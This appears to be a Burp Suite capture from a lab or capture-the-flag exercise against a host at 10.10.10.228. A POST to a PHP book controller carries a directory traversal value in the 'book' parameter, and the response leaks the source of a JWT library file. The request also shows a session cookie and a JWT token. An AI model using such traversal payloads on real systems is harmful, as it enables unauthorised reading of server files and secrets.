 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 59
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/php/books.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,es;q=0.8
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9LCJpYXQiOjE3NTY4NTE4NTN9.G4coQbuou5Au
ziM_zdVa4FIu54h8CFjH5s5Qprm0c80
13 Connection: keep-alive
14
15 book=..\portal\vendor\firebase\php-jwt\src\JWT.php&method=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
'Unexpected control character found',\n JSON_ERROR_SYNTAX => 'Syntax error, malformed
JSON',\n JSON_ERROR_UTF8 => 'Malformed UTF-8 characters' \/\/PHP >= 5.3.3\n );\n
throw new DomainException(\n isset($messages[$errno])\n ?
$messages[$errno]\n : 'Unknown JSON error: ' . $errno\n );\n }\n\n \/**\n *
Get the number of bytes in cryptographic strings.\n *\n * @param string $str\n *\n *
@return int\n *\/\n private static function safeStrlen($str)\n {\n if
(\\function_exists('mb_strlen')) {\n return \\mb_strlen($str, '8bit');\n }\n
return \\strlen($str);\n }\n\n \/**\n * Convert an ECDSA signature to an ASN.1 DER sequence\n
*\n * @param string $sig The ECDSA signature to convert\n * @return string The encoded
DER object\n *\/\n private static function signatureToDER($sig)\n {\n \/\/ Separate the
signature into r-value and s-value\n list($r, $s) = \\str_split($sig, (int) (\\strlen($sig) \/
2));\n\n \/\/ Trim leading zeros\n $r = \\ltrim($r, \"\\x00\");\n $s = \\ltrim($s,
\"\\x00\");\n\n \/\/ Convert r-value and s-value from unsigned big-endian integers to\n
\/\/ signed two's complement\n if (\\ord($r[0]) > 0x7f) {\n $r = \"\\x00\" . $r;\n
}\n if (\\ord($s[0]) > 0x7f) {\n $s = \"\\x00\" . $s;\n }\n\n
return self::encodeDER(\n self::ASN1_SEQUENCE,\n
self::encodeDER(self::ASN1_INTEGER, $r) .\n self::encodeDER(self::ASN1_INTEGER, $s)\n
);\n }\n\n \/**\n * Encodes a value into a DER object.\n *\n * @param int $type
DER tag\n * @param string $value the value to encode\n * @return string the encoded
object\n *\/\n private static function encodeDER($type, $value)\n {\n $tag_header =
0;\n if ($type === self::ASN1_SEQUENCE) {\n $tag_header |= 0x20;\n }\n\n
\/\/ Type\n $der = \\chr($tag_header | $type);\n\n \/\/ Length\n $der .=
\\chr(\\strlen($value));\n\n return $der . $value;\n }\n\n \/**\n * Encodes signature
from a DER object.\n *\n * @param string $der binary signature in DER format\n * @param
int $keySize the number of bits in the key\n * @return string the signature\n *\/\n
private static function signatureFromDER($der, $keySize)\n {\n \/\/ OpenSSL returns the ECDSA
signatures as a binary ASN.1 DER SEQUENCE\n list($offset, $_) = self::readDER($der);\n
list($offset, $r) = self::readDER($der, $offset);\n list($offset, $s) = self::readDER($der,
$offset);\n\n \/\/ Convert r-value and s-value from signed two's compliment to unsigned\n
\/\/ big-endian integers\n $r = \\ltrim($r, \"\\x00\");\n $s = \\ltrim($s, \"\\x00\");\n\n
\/\/ Pad out r and s so that they are $keySize bits long\n $r = \\str_pad($r, $keySize \/
8, \"\\x00\", STR_PAD_LEFT);\n $s = \\str_pad($s, $keySize \/ 8, \"\\x00\", STR_PAD_LEFT);\n\n
return $r . $s;\n }\n\n \/**\n * Reads binary DER-encoded data and decodes into a
single object\n *\n * @param string $der the binary data in DER format\n * @param int
$offset the offset of the data stream containing the object\n * to decode\n * @return array
[$offset, $data] the new offset and the decoded object\n *\/\n private static function
readDER($der, $offset = 0)\n {\n $pos = $offset;\n $size = \\strlen($der);\n
$constructed = (\\ord($der[$pos]) >> 5) & 0x01;\n $type = \\ord($der[$pos++]) & 0x1f;\n\n
\/\/ Length\n $len = \\ord($der[$pos++]);\n if ($len & 0x80) {\n $n = $len &
0x1f;\n $len = 0;\n while ($n-- && $pos < $size) {\n $len = ($len
<< 8) | \\ord($der[$pos++]);\n }\n }\n\n \/\/ Value\n if ($type ==
self::ASN1_BIT_STRING) {\n $pos++; \/\/ Skip the first contents octet (padding indicator)\n
$data = \\substr($der, $pos, $len - 1);\n $pos += $len - 1;\n } elseif
(!$constructed) {\n $data = \\substr($der, $pos, $len);\n $pos += $len;\n }
else {\n $data = null;\n }\n\n return array($pos, $data);\n }\n}\n"
Search 0 highlights